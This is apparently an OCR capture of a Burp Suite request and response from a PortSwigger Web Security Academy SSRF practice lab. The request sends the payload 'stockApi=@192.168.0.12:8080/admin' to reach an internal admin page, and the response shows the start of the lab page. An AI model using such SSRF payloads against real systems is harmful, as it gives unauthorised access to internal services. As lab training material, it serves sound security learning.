 Send
Cancel
< ▼
> ▼
Target: https://0a7b004c03d5aa2581c361a100a300eb.web
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a7b004c03d5aa2581c361a100a300eb.web-security-academy.net
3 Cookie: session=F8JNpMtKkhtRL9qniWjGDnoLa9inc3HD
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a7b004c03d5aa2581c361a100a300eb.web-security-academy.net/product
?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 33
11 Origin: https://0a7b004c03d5aa2581c361a100a300eb.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=@192.168.0.12:8080/admin
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3177
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
SSRF with filter bypass via open redirection vulnerability
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
SSRF with filter bypass via open redirection vulnerability
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/ssrf/lab-ssrf-filter-byp
ass-via-open-redirection'>